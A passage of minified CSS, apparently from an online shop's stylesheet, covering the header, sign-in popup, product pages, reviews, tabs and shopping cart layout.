30px;}body{font-family:"Poppins",sans-serif;font-size:1rem;color:#3e454c;line-height:1.5;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#3e454c;font-weight:600;}a,a:visited{color:#3e454c;text-decoration:none;}a:hover,a:active{color:#4f8324;}.bg-overlay-all.active{position:fixed;width:100%;height:100vh;background-color:#000;opacity:.5;z-index:2;}.focus-border-none:focus{box-shadow:none !important;}nav .breadcrumb a{font-size:.75rem;}nav .breadcrumb .breadcrumb-item.active{color:#3e454c;font-weight:bold;font-size:.75rem;}nav .breadcrumb .breadcrumb-item+.breadcrumb-item::before{margin-top:auto;}nav .breadcrumb h1,nav .breadcrumb .h1{font-size:.75rem;font-weight:bold;float:left;margin-top:6px;}.category-top-section h1,.category-top-section .h1{font-size:.875rem;margin-bottom:1rem;}.category-top-section p{font-size:.875rem;}.text-danger{color:#eb0400;}header{box-shadow:0 3px 6px rgba(0,0,0,.16);border-bottom:2px solid #4f8324;}.form-control:focus{outline:none;color:#3e454c;}.form-control:focus:active,.form-control:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}input[type="checkbox"]:focus{box-shadow:none;}.header-top-main{background:#fff;}.header-top-main.order-completed-header .row{align-items:center;}.header-top-main.order-completed-header .row div:nth-child(3){order:2;}.header-top-main .row{position:relative;}.header-top-main .row div:nth-child(2).top-header-logo{padding-top:10px;padding-bottom:10px;margin-right:34%;margin-left:auto;width:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container{width:49.688vw;height:13.75vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{width:49.688vw;height:100%;}.header-top-main .icons{position:absolute;width:auto;top:23px;right:6.365625vw;}.header-top-main .icons ul{padding-left:0;}.header-top-main .icons ul li a .fa-user{font-size:22px;}.header-top-main .icons ul li a .fa-shopping-cart{font-size:22px;}.header-top-main .icons ul li .fa{font-size:22px;}.header-top-main.fixed-top{box-shadow:0 0 10px rgba(142,141,141,.149);animation-name:stickyheaderDown;transition:none;animation-duration:.5s;box-shadow:0 3px 6px rgba(0,0,0,.16);border-bottom:2px solid #4f8324;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top{width:auto;padding:5px;padding-top:6.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing{justify-content:space-between;cursor:pointer;padding-left:0;text-align:start;padding-right:0;list-style:none;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li{cursor:pointer;padding-left:0;padding-right:0;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li div{width:auto;padding:1.5625vw;display:flex;justify-content:space-between;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .form-field .input-group{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .username label{color:#4f8324;font-weight:600;text-align:start;padding-left:1.5625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top:after{content:" ";position:absolute;right:11%;top:-15px;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .closesignbutton{float:right;margin:-13px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .card-heading{font-size:1.563rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .form-field .input-group input{padding-right:25px;}.header-top-main .sing-up-popup-header.card .login-heading{font-size:1.438rem;}.header-top-main .sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.header-top-main .sing-up-popup-header.card{display:none;position:absolute;z-index:11;padding:4.6875vw;padding-top:0;right:-6.25vw;top:40px;width:100vw;}.header-top-main .sing-up-popup-header.card.active{display:block;}.header-top-main .sing-up-popup-header.card .card-body h1,.header-top-main .sing-up-popup-header.card .card-body .h1{font-size:1.563rem;color:#4f8324;margin-bottom:10px;}.header-top-main .sing-up-popup-header.card .card-body .card-inner-text{font-size:1rem;font-weight:normal;margin-bottom:10px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field{text-align:left;padding-top:3.125vw;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input,.header-top-main .sing-up-popup-header.card .card-body form .form-field select,.header-top-main .sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group input,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group select,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field label{padding-bottom:5px;margin-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .my-btn,.header-top-main .sing-up-popup-header.card .card-body form .btn-container button{width:100%;display:block;margin-bottom:4.6875vw;margin-top:4.6875vw;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{height:34px;border-radius:2px;width:40.625vw;padding:6px 30px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:10px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span a{display:flex;align-items:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:3px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:3px;padding:3px 30px;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink{padding-top:4.6875vw;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .account-link{color:#4f8324;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .f-password{display:block;margin-top:3.125vw;color:#025685;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body .single-sign-in .btn-single-sign-in span{display:block;}@keyframes stickyheaderDown{0%{opacity:.7;transform:translateY(-100%);}100%{opacity:1;transform:translateY(0);}}.footer-links ul li a{text-decoration:none;color:#3e454c;}.common-pagination{margin-top:20px;}.common-pagination nav{margin-left:auto;}.common-pagination nav .pagination li a{font-size:.875rem;height:17px;display:flex;align-items:center;padding-right:5px;padding-left:5px;margin:0 2px;color:#3e454c;}.common-pagination nav .pagination li a.active{margin-left:0;font-weight:500;}.common-pagination nav .pagination li:first-child a{border:none;padding-right:1.25vw;padding-left:2.8125vw;}.common-pagination nav .pagination li:not(:last-child){border-right:1px solid #3e454c;}.common-pagination nav .pagination li:last-child a{padding-left:.25rem;padding-right:.9px;}.product-card-shadow{padding:3.125vw;margin-top:6.25vw;border-radius:.625rem;margin-left:3.125vw;margin-right:3.125vw;}.product-card-shadow .product-image{width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}.product-card-shadow .product-image img{margin-left:auto;margin-right:auto;}.product-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.testimonial-slider .card{max-width:500px;border:0;margin:5px 0;padding:1.5625vw;}.custom-btn{background:linear-gradient(90deg,#000,#fff);background:-moz-linear-gradient(90deg,#000,#fff);background-size:1% 100%;-webkit-animation:rainbow 5s ease infinite;-z-animation:rainbow 5s ease infinite;-o-animation:rainbow 5s ease infinite;animation:rainbow 5s ease infinite alternate;border:0;padding:25px;font-size:40px;color:#fff;}@-webkit-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@-moz-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@-o-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}.capital-first-letter{text-transform:capitalize;}.make-bold{font-weight:600;}.color-red{color:#eb0400;}.color-primary{color:#025685;}.make-bold{font-weight:600;}.my-btn{width:110px;height:35px;font-size:1rem;padding:0;display:flex;align-items:center;justify-content:center;}.form-control{appearance:auto;}.recent-product-card .btn-branding{margin:0 auto;display:flex;align-items:center;}.btn-branding.shop{width:fit-content;}.btn-branding{background-color:#4f8324;color:#fff !important;}.btn-branding:hover,.btn-branding:focus,.btn-branding:active{color:#fff;}.my-btn-light{color:#025685;background-color:#e8e8e8;border-color:#e8e8e8;}.my-btn-light:hover,.my-btn-light:focus,.my-btn-light:active{background-color:#4f8324;color:#fff;}.my-btn-primary{background-color:#025685;font-size:1rem;color:#fff;}.my-btn-primary:hover,.my-btn-primary:focus,.my-btn-primary:active{background-color:#4f8324;}.my-btn-primary span,.my-btn-primary i{color:#fff;}.btn-gray{background-color:#e8e8e8;color:#025685;}.font-xs{font-size:.75rem;}.my-btn-outline-primary{border-color:#025685;}.img-slide-btn{position:relative;padding-top:3.125vw;display:flex;justify-content:center;}.img-slide-btn span,.img-slide-btn span::before,.img-slide-btn span::after{position:absolute;content:"";width:10px;height:10px;background-color:#3e454c;border-radius:100%;}.img-slide-btn span{opacity:.65;}.img-slide-btn span::before{margin-left:-15px;opacity:1;}.img-slide-btn span::after{margin-left:15px;opacity:.65;}.star-checked{color:#ff9b29;}.bg-color-global{background-color:#e8e8e8;color:#025685;}.bg-color-primary{background-color:#025685;color:#fff;}.fa{font-size:20px;}#main-breadcrumb.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;padding-top:10px;}#main-breadcrumb ol{margin-bottom:0;}#main-breadcrumb ol li{font-size:.75rem;}#main-breadcrumb .fa{font-size:.75rem;}.product-page-top-content h1,.product-page-top-content .h1{font-size:1.125rem;line-height:1.688rem;}.product-page-top-content .addToCart{width:100%;}.product-page-top-content .addToCart div{text-align:center;}.product-page-top-content .addToCart div i{vertical-align:middle;margin-right:0;}.product-page-top-content .addToCart div span{margin-left:5.31px;}.product-page-top-content .product-heading{padding-bottom:3.125vw;}.product-page-top-content .product-heading img{height:3.5vw;}.product-page-top-content #product-detail{padding-top:6.25vw;padding-bottom:0;position:relative;}.product-page-top-content #product-detail .like-share-icon{position:absolute;top:9%;right:2.5%;z-index:1;}.product-page-top-content #product-detail .like-share-icon :first-child{margin-bottom:5px;}.product-page-top-content #product-detail .like-share-icon :first-child:hover{color:#eb0400;opacity:1;}.product-page-top-content #product-detail .like-share-icon :first-child.active{color:#eb0400;opacity:1;}.product-page-top-content #product-detail .like-share-icon .fa-share-alt:hover{color:#025685;opacity:1;}.product-page-top-content #product-detail .like-share-icon i{font-size:14px;padding:1.5625%;border-radius:100%;background:#fff;opacity:.41;width:25px;height:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);}.product-page-top-content #product-detail .product-img-container .product-img{width:fit-content;margin:0 auto;}.product-page-top-content #product-detail .product-img-container .product-img img{width:100%;}.product-page-top-content #rating-review{padding-top:6.25vw;}.product-page-top-content #rating-review .star-rating-add-review{list-style-type:none;padding:0;align-items:baseline;display:inline-flex;}.product-page-top-content #rating-review .star-rating-add-review .fa-star:before{font-size:1rem;}.product-page-top-content #rating-review .star-rating-add-review .fa-pencil-square:before{font-size:1rem;}.product-page-top-content #rating-review .star-rating-add-review .sa_jump_to_reviews{font-size:.875rem;}.product-page-top-content #rating-review .summary-icon{padding-top:6.25vw;padding-bottom:4.6875vw;padding-left:0;border-bottom:1px solid #3e454c;list-style-type:none;text-transform:capitalize;justify-content:start;}.product-page-top-content #rating-review .summary-icon i{font-size:40px;color:#4f8324;}.product-page-top-content #rating-review .summary-icon li{margin-right:15px;}.product-page-top-content #rating-review .summary-icon li span{color:#3e454c;font-size:.875rem;line-height:1.313rem;}.product-page-top-content #product-slide-summary,.product-page-top-content #product-slide-summary{padding-top:6.25vw;}.product-page-top-content #product-slide-summary .contact,.product-page-top-content #product-slide-summary .contact{padding-top:3.125vw;display:flex;text-align:center;}.product-page-top-content #product-slide-summary .contact div,.product-page-top-content #product-slide-summary .contact div{padding:3.125vw;font-size:1rem;line-height:1.5rem;}.product-page-top-content #product-slide-summary .contact div a,.product-page-top-content #product-slide-summary .contact div a{color:#fff;}.product-page-top-content #product-description #product-short-description{padding-top:6.25vw;font-size:.875rem;}.product-page-top-content #product-description #product-short-description h2,.product-page-top-content #product-description #product-short-description .h2{padding-top:4.6875vw;font-size:1rem;font-weight:600;line-height:1.688rem;}.product-page-top-content #product-description #product-short-description ul{padding-left:5.6875%;padding-top:3.125vw;}.product-page-top-content #product-description #description-table{padding-top:6.25vw;}.product-page-top-content #product-description #description-table h3,.product-page-top-content #product-description #description-table .h3{font-size:1rem;font-weight:600;padding:3.125vw 4.6875vw;background-color:#e8e8e8;color:#025685;}.product-page-top-content #product-description #description-table .table-heading{background-color:#edeeed;color:#025685;line-height:1.5rem;text-transform:capitalize;}.product-page-top-content #product-description #description-table .table-heading thead{border:0;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr{width:100%;border-bottom:1px solid #3e454c;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td{border:0;color:#3e454c;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td.item6 .color-red{font-size:1.125rem;line-height:1.688rem;}.product-page-top-content #product-description #description-table .table-data-container table tbody.popup-table tr:hover{background-color:#f5f5f5;}.product-page-top-content #product-description #btn-quick-action{flex-direction:column;align-items:center;padding-top:6.25vw;}.product-page-top-content #product-description #btn-quick-action a{width:240px;min-width:240px;}.product-page-top-content #product-description #btn-quick-action .btn-group{width:240px;border-right:none;border-radius:3px;}.product-page-top-content #product-description #btn-quick-action .btn-group .img-container{border:1px solid #025685;border-right:none;border-radius:3px 0 0 3px;display:flex;justify-content:center;align-items:center;}.product-page-top-content #product-description #btn-quick-action .btn-group .img-container img{width:70px;}.product-page-top-content #product-description #btn-quick-action .btn-group div:last-child{color:#fff;background-color:#025685;border-radius:0 3px 3px 0;text-align:center;transition:all .15s ease-in;}.product-page-top-content #product-description #btn-quick-action .btn-group div:last-child span{height:15px;}.product-page-top-content #product-description #btn-quick-action .btn-group:hover .img-container,.product-page-top-content #product-description #btn-quick-action .btn-group:focus .img-container,.product-page-top-content #product-description #btn-quick-action .btn-group:active .img-container{border-color:#4f8324;transition:all .15s ease-in;}.product-page-top-content #product-description #btn-quick-action .btn-group:hover div:last-child,.product-page-top-content #product-description #btn-quick-action .btn-group:focus div:last-child,.product-page-top-content #product-description #btn-quick-action .btn-group:active div:last-child{background-color:#4f8324;}.product-page-top-content #product-description #btn-quick-action .btn-paypal{width:104px;height:35px;}.product-page-top-content #product-description #btn-quick-action div,.product-page-top-content #product-description #btn-quick-action button{width:240px;height:35px;}.product-page-top-content #product-description #btn-quick-action a{display:flex;align-items:center;justify-content:center;color:#025685;}.product-page-top-content #product-description #btn-quick-action a:hover,.product-page-top-content #product-description #btn-quick-action a:focus,.product-page-top-content #product-description #btn-quick-action a:active{color:#fff;}.product-page-top-content .depentnet-div{margin-top:6.25vw;}.product-page-top-content .depentnet-div .lable{background-color:#e8e8e8;padding:3.125vw;display:flex;justify-content:space-between;}.product-page-top-content .depentnet-div .f-lable{font-size:1rem;color:#025685;}.product-page-top-content .depentnet-div .red-text{color:#eb0400;}.product-page-top-content .depentnet-div ul{padding-top:20px;padding-left:0;list-style:none;}.product-page-top-content .depentnet-div ul .f-size{justify-content:space-between;display:flex;}.product-page-top-content .depentnet-div ul .f-size .inner-li{display:grid;width:100%;}.product-page-top-content .depentnet-div ul .f-size .inner-li textarea{margin-top:5px;}.product-page-top-content .depentnet-div ul .f-size .inner-li span{font-size:.875rem;}.product-page-top-content .depentnet-div ul .f-size .inner-li .price{display:inline-grid;}.product-page-top-content .depentnet-div ul .f-size .inner-li .price .inner-price{font-size:.875rem;text-decoration:line-through;}.product-page-top-content .depentnet-div ul .f-size .inner-li button{border:none;}.product-page-top-content .depentnet-div ul .f-size .inner-li.d-inner-none{display:none;}.product-page-top-content .depentnet-div ul .inner-li-2{padding-top:6.25vw;}.product-page-top-content .depentnet-div ul .inner-li-2 li{font-size:.875rem;}.product-page-top-content .depentnet-div ul .inner-li-2 li .form-check-label:checked{background-color:#025685;border-color:#025685;}.product-page-top-content .depentnet-div ul .inner-li-2 .heading{display:block;font-size:1.125rem;color:#025685;margin-bottom:15px;}.product-page-top-content .f-lable2{font-size:1.125rem;}.product-page-top-content .f-lable2 .price{display:grid;}.product-page-top-content .f-lable2 .price .inner-price{font-size:.875rem;text-decoration:line-through;}.product-page-top-content .last-btn-div{padding-bottom:0;border:0;display:flex;align-items:center;}.product-page-top-content .btn-branding{border:0;border:none;color:#fff;}.product-page-top-content.wishlist-inner-div #product-detail{width:auto;}.product-page-top-content.wishlist-inner-div #product-detail .img-container{width:41vw;margin:0 auto;}.product-page-top-content.wishlist-inner-div #product-detail .img-container img{width:100%;}.product-page-top-content.wishlist-inner-div #product-detail .refund{text-align:center;}.product-page-top-content.wishlist-inner-div #product-detail .refund .fa-envelope{color:#ed762f;}.product-page-top-content.wishlist-inner-div #product-description .heading{font-size:1rem;font-weight:500;color:#586261;margin-bottom:0;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1{font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span{margin-top:15px;margin-bottom:0;display:block;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span a{color:#025685;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1{text-align:center;display:flex;justify-content:space-between;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1 .imx-box{display:none;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a{margin-bottom:0;width:fit-content;display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a .text{color:#fff;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-container{width:200px;margin:0 auto;border:0;height:auto;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text{margin-top:10px;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span{display:-webkit-box;color:#025685;font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span label{color:#000;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span .price{color:#900;}#product-description-and-policy .Q-A-div{width:auto;}#product-description-and-policy .Q-A-div .submit-btn{padding:6px 20px;border:0;border-radius:0;background:#025685;color:#fff;}#product-description-and-policy .Q-A-div .input-div .form-label{padding:15px 0 15px 0;margin:0;}#product-description-and-policy .Q-A-div .security{display:block;margin-top:20px;}#product-description-and-policy .Q-A-div .security input{margin-bottom:10px;width:-webkit-fill-available;padding:3px;}#product-description-and-policy .Q-A-div .security button{width:-webkit-fill-available;padding:4px;margin:5px 0 5px 0;}#product-description-and-policy .Q-A-div .security #btncancel{border:1px solid #d3d3d3;}.review-home-tab .modal-dialog{text-align:center;}.review-home-tab .modal-dialog .card-bottom p{margin-bottom:10px;}.review-home-tab .modal-dialog .img-bx{margin:0 auto;height:100px;width:100px;}.review-home-tab .modal-dialog .img-bx img{width:100%;}.review-home-tab .modal-dialog .logo-img{margin:0 auto;height:auto;width:100px;}.review-home-tab .modal-dialog .logo-img img{width:100%;}#product-description-and-policy,#shpping-action-tabs{padding-top:6.25vw;}#product-description-and-policy.custom-container,#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#product-description-and-policy .tab-container .nav,#shpping-action-tabs .tab-container .nav{width:100%;}#product-description-and-policy .tab-container .nav .nav-item,#shpping-action-tabs .tab-container .nav .nav-item{background-color:#e8e8e8;width:100%;}#product-description-and-policy .tab-container .nav .nav-item:not(:last-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:last-child){margin-right:0;margin-bottom:4.6875vw;}#product-description-and-policy .tab-container .nav .nav-item .nav-link,#shpping-action-tabs .tab-container .nav .nav-item .nav-link{justify-content:center;font-size:1rem;border-radius:0;width:100%;padding:5px;height:37px;text-align:left;margin-top:0;font-weight:500;color:#025685;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{background-color:#4f8324;color:#fff;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:hover,#product-description-and-policy .tab-container .nav .nav-item .nav-link:focus,#product-description-and-policy .tab-container .nav .nav-item .nav-link:active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:hover,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:focus,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:active{background-color:#4f8324;color:#fff;}#product-description-and-policy #product-long-text,#shpping-action-tabs #product-long-text{padding-top:6.25vw;}#product-description-and-policy .tab-content,#shpping-action-tabs .tab-content{padding-top:4.6875vw;}#product-description-and-policy .tab-content#product-bullete-description,#shpping-action-tabs .tab-content#product-bullete-description{padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul{justify-content:center;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li:not(:first-child),#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li:not(:first-child){padding-top:3.125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul.slick-dots,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul.slick-dots{display:flex !important;}#product-description-and-policy .tab-content#product-bullete-description a,#shpping-action-tabs .tab-content#product-bullete-description a{color:#025685;}#product-description-and-policy .tab-content .tab-pane h3,#product-description-and-policy .tab-content .tab-pane .h3,#shpping-action-tabs .tab-content .tab-pane h3,#shpping-action-tabs .tab-content .tab-pane .h3{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:6.25vw;padding-bottom:4.6875vw;}#product-description-and-policy .tab-content .tab-pane ul,#shpping-action-tabs .tab-content .tab-pane ul{padding-left:6.25vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .slick-list .slick-track .slick-slide,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .slick-list .slick-track .slick-slide{margin-bottom:1.875vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex ul.slick-dots li,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex ul.slick-dots li{padding:3.125vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad{width:90.625vw;height:50.9375vw;margin-top:6.25vw;text-align:center;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad video,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad video{width:100%;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad span,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad span{padding-top:1.5625vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad:first-child,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad:first-child{margin-left:0;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .forpad:first-child,#shpping-action-tabs .tab-content .tab-pane .fordisplayflex .forpad:first-child{margin-right:0;}#shpping-action-tabs{padding-bottom:6.25vw;padding-top:6.25vw;}#shpping-action-tabs #shpping-action-tabs-description p{text-align:center;}#shpping-action-tabs #shpping-action-tabs-description .product-image{position:relative;}#shpping-action-tabs #shpping-action-tabs-description .product-image i{position:absolute;top:6px;right:8.66px;color:#3e454c;}#shpping-action-tabs #shpping-action-tabs-description .product-image i:hover,#shpping-action-tabs #shpping-action-tabs-description .product-image ifocus{color:#4f8324;}#shpping-action-tabs #shpping-action-tabs-description .product-image .slick-slide img{margin:0 auto;}#shpping-action-tabs #shpping-action-tabs-description .product-image img{margin:0 auto;}#shpping-action-tabs #shpping-action-tabs-description .product-name{font-size:.75rem;}#shpping-action-tabs #shpping-action-tabs-description .product-name p{text-align:center;margin-bottom:3.125vw;}#shpping-action-tabs #shpping-action-tabs-description .selling-price{font-size:.875rem;color:#eb0400;margin-bottom:3.125vw;text-align:center;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later p{text-align:center;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later .slick-list{padding-bottom:1.875vw;}#shpping-action-tabs #shpping-action-tabs-description #save-for-later .slick-list button{width:7.563rem;height:2.375rem;}#shpping-action-tabs #shpping-action-tabs-description .recent-product-card .btn{margin:0 auto;}.product-display{padding-top:6.25vw;}.product-display.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.product-display h1,.product-display .h1{font-size:1.563rem;line-height:2.313rem;}.font-bold{font-weight:600;}.sub-category-slider .category-name{font-size:.875rem;}.category-listing-section .pagination{margin-bottom:0;}.category-listing-section .pagination .page-link{border:0;border-right:1px solid #3e454c;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}.category-listing-section .pagination .page-item:last-child .page-link:focus{box-shadow:none;}.category-listing-section .pagination .page-link{border:0;border-right:1px solid #3e454c;}.category-listing-section .pagination .page-link.active{border-left:1px solid #3e454c;font-weight:600;border-radius:0;}.category-listing-section .pagination .page-item:last-child .page-link{border-radius:0;border-right:0;}#product-card-below-pagination .page-link:focus{background-color:none;box-shadow:none;}#shopping-cart-top-slider .section-title{text-align:center;padding-top:1.5625vw;padding-bottom:4.6875vw;}#shopping-cart-top-slider.recently-viewed-items{padding-top:6.25vw;}.shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}.shopping-cart.custom-container h3,.shopping-cart.custom-container .h3{text-align:center;}.shopping-cart #cart-detail-table table tbody .about-cart-product{font-weight:normal;padding-left:3.125vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p{text-align:start;color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;}.shopping-cart #cart-detail-table table tbody .about-cart-product p a{color:#025685;}.shopping-cart #cart-detail-table table tbody .about-cart-product .bold{font-size:1rem;font-weight:600;}.shopping-cart #cart-detail-table table tbody .about-cart-product .item-code{color:#3e454c;padding-top:1.5625vw;}.shopping-cart #cart-detail-table table tbody .img-label{color:#3e454c;display:none;}.shopping-cart #cart-detail-table table tbody tr td{padding-top:4.6875vw;padding-bottom:4.6875vw;}.shopping-cart #cart-detail-table table tbody tr td .head-mobile{font-size:.875rem;}.shopping-cart #cart-detail-table table tbody tr td span{font-size:.875rem;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.shopping-cart #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}.shopping-cart #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}.shopping-cart #cart-detail-table table tbody .dimention{font-weight:normal;}.shopping-cart #cart-detail-table table tbody .cart-count{border:1px solid #3e454c;padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;outline:none;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}.shopping-cart #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:.75rem;}.shopping-cart #cart-detail-table table tbody .la-plus:before{font-style:normal;}.shopping-cart #cart-detail-table table tbody .product-action{font-size:.875rem;color:#025685;padding-top:3.125vw;width:fit-content;margin-left:auto;margin-right:auto;}.shopping-cart #cart-detail-table table tbody .product-action i{margin-right:.213rem;font-size:1rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart{padding-top:3.125vw;flex-direction:column;height:2.188rem;font-size:.75rem;line-height:1.125rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span{font-size:.75rem;}.shopping-cart #cart-detail-table table tbody .product-action.action-cart span:first-child{justify-content:space-between;}.shopping-cart #cart-detail-table .fa-minus{color:#025685;font-size:12px;}.shopping-cart #cart-detail-table .fa-plus{color:#025685;font-size:12px;}.shopping-cart #order-summary .summary-header{padding-top:4.0625vw;padding-bottom:3.75vw;padding-left:3.125vw;background-color:#e8e8e8;margin-top:6.25vw;display:flex;flex-direction:column;justify-content:center;}.shopping-cart #order-summary .summary-header h2,.shopping-cart #order-summary .summary-header .h2{color:#4f8324;line-height:2.313rem;font-size:1.563rem;font-weight:600;}.shopping-cart #order-summary .summary-header p{font-size:.75rem;line-height:.938rem;}.shopping-cart #order-summary .summary-header p span{color:#4f8324;}.shopping-cart 